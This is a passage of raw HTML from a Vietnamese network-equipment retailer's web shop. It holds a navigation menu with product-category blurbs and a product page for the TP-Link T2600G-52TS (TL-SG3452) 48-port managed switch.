<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-3788" class="product type-product post-3788 status-publish first instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-52TS-TL-SG3452-100x100.jpg" data-thumb-alt="Switch Tplink T2600g 52ts (tl Sg3452)" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-52TS-TL-SG3452.jpg"><img width="500" height="500" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-52TS-TL-SG3452.jpg" class="wp-post-image skip-lazy" alt="Switch Tplink T2600g 52ts (tl Sg3452)" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-52TS-TL-SG3452.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-52TS-TL-SG3452.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-52TS-TL-SG3452.jpg 500w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-52TS-TL-SG3452-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></nav><h1 class="product-title product_title entry-title">
	Switch Tplink T2600G-52TS (TL-SG3452)</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sf1048/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Switch Tplink TL-SF1048" href="https://digitechjsc.net/san-pham/switch-tplink-tl-sf1048/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Tplink Tl Sf1048" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1048-100x100.png 100w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1048.png 400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1048-100x100.png" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1048-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Tplink Tl Sf1048" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1048-100x100.png 100w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1048.png 400w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg105/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Switch Tplink TL-SG105" href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg105/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Tplink Tl Sg105" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-768x768.jpg 768w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105.jpg 1000w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Tplink Tl Sg105" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-768x768.jpg 768w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p>Switch Tplink T2600G-52TS (TL-SG3452): Managed Switch JetStream™ Pure-Gigabit L2+ 48 cổng, 48 cổng RJ45 10/100/1000Mbps bao gồm 4 cổng SFP Gigabit</p>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/" rel="tag">Thiết Bị Mạng TP-Link</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Switch%20Tplink%20T2600G-52TS%20%28TL-SG3452%29 - https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/&media=https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-52TS-TL-SG3452.jpg&description=Switch%20Tplink%20T2600G-52TS%20%28TL-SG3452%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sf1048/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Switch Tplink TL-SF1048" href="https://digitechjsc.net/san-pham/switch-tplink-tl-sf1048/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Tplink Tl Sf1048" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1048-100x100.png 100w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1048.png 400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1048-100x100.png" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1048-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Tplink Tl Sf1048" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1048-100x100.png 100w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1048.png 400w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg105/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Switch Tplink TL-SG105" href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg105/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Tplink Tl Sg105" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-768x768.jpg 768w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105.jpg 1000w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Switch Tplink Tl Sg105" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-600x600.jpg 600w, 